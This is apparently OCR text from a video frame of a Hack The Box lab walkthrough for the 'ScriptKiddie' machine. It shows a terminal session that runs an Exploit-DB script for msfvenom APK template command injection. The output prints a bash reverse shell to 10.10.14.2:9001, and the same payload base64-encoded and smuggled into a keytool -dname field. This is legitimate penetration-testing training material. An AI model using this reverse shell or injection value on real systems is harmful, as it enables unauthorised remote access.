 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms]
Sun May 30
10:51
root@gibson
File Edit View Search Terminal Help
└──╼ [★]$ searchsploit -m multiple/local/49491.py
  Exploit: Metasploit Framework 6.0.11 - msfvenom APK template command injection
      URL: https://www.exploit-db.com/exploits/49491
     Path: /usr/share/exploitdb/exploits/multiple/local/49491.py
File Type: Python script, ASCII text executable, with CRLF line terminators
Copied to: /home/ippsec/htb/scriptkiddie/49491.py
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/scriptkiddie]
└──╼ [★]$ vi 49491.py
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/scriptkiddie]
└──╼ [★]$ python3 49491.py
[+] Manufacturing evil apkfile
Payload: bash -i >& /dev/tcp/10.10.14.2/9001 >&1
-dname: CN='|echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4yLzkwMDEgPiYx | base64 -d | bash #
  adding: empty (stored 0%)
keytool error: java.io.IOException: Incorrect AVA format
Traceback (most recent call last):
  File "/home/ippsec/htb/scriptkiddie/49491.py", line 40, in <module>
    subprocess.check_call(["keytool", "-genkey", "-keystore", keystore_file, "-alias", key_alias, "-storepass", storepass,
  File "/usr/lib/python3.9/subprocess.py", line 373, in check_call
    raise CalledProcessError(retcode, cmd)
subprocess.CalledProcessError: Command '['keytool', '-genkey', '-keystore', '/tmp/tmpf1jxdrsd/signing.keystore', '-alias', 'signing.key'
, '-storepass', 'password', '-keypass', 'password', '-keyalg', 'RSA', '-keysize', '2048', '-dname', "CN='|echo YmFzaCAtaSA+JiAvZGV2L3Rjc
C8xMC4xMC4xNC4yLzkwMDEgPiYx | base64 -d | bash #"]' returned non-zero exit status 1.
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/scriptkiddie]
└──╼ [★]$ ls
49491.py  gobuster-root.log  nmap
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/scriptkiddie]
└──╼ [★]$ vi 49491.py
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/scriptkiddie]
└──╼ [★]$ python3 49491.py
[0] 0:obsidian  1:bash- 2:bash* "parrot" 10:51 30-May-21